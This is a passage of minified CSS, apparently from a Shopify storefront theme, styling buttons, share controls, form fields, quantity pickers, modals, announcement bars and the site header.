button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not( [disabled], [disabled="true"], .button--tertiary ):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not( [disabled], [disabled="true"], .button--tertiary )::before {--alpha-button-background: 1;background-color: rgba( var(--color-button-text), var(--alpha-button-background) );background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not( [disabled], [disabled="true"], .button--tertiary )::after, .action-btns--left button.button--secondary:not( [disabled], [disabled="true"], .button--tertiary )::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not( [disabled], [disabled="true"], .button--secondary, .button--tertiary )::after, .action-btns--left button.button:not( [disabled], [disabled="true"], .button--secondary, .button--tertiary )::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not( [disabled], [disabled="true"], .button--tertiary ):hover::after, .action-btns--left button.button:not( [disabled], [disabled="true"], .button--tertiary ):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not( [disabled], [disabled="true"], .button--tertiary ):hover::after, .action-btns--left button.button--secondary:not( [disabled], [disabled="true"], .button--tertiary ):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not( [disabled], [disabled="true"], .button--tertiary ):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused) + .share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused) + .share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden) ~ * {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select + svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient( rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity)) ), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent + label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable + label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill ~ label, .customer .field input:focus ~ label, .customer .field input:not(:placeholder-shown) ~ label, .field__input:-webkit-autofill ~ .field__label, .field__input:focus ~ .field__label, .field__input:not(:placeholder-shown) ~ .field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure > details, header-menu > details {position: relative;}.field__button > svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill ~ label, .field__input:-webkit-autofill ~ .field__button, .field__input:-webkit-autofill ~ .field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc( 12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2 );min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc( ((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width) );}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient( rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity)) ), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) * > .header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer + .header__search {display: none;}.quantity__rules .divider + .divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header ~ .shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons" "navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto auto 1fr;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons" "navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header > .header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer ~ .header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc( var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)) );width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer + .header__search {display: none;}.header > .header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu > .header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) * > .header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center > .header__search, .no-js .predictive-search {display: none;}.header--top-center * > .header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) * > .header__search, .header--top-center > .header__search {display: inline-flex;}.header:not(.header--top-center) > .header__search, .header--top-center * > .header__search {display: none;}}details[open] > .search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open] > .header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;min-height: calc( 100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)) );height: 100%;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open]) > .header__icon--menu .icon-close, details[open] > .header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening) > .header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details > .header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open] > .header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open] > .header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open] > .header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open] > .header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes 